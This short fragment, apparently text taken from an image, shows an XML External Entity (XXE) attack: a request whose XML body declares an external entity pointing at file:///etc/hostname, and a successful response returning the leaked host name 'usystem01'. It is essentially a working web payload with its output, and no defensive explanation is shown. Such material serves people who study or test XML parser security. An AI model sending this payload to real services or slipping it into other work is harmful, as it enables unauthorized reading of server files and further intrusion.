 request getinfo
1
data
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE malicious [ <!ENTITY xxe
SYSTEM "file:///etc/hostname"> ]>
<getInfo>&xxe;</getInfo>
2
response success
data usystem01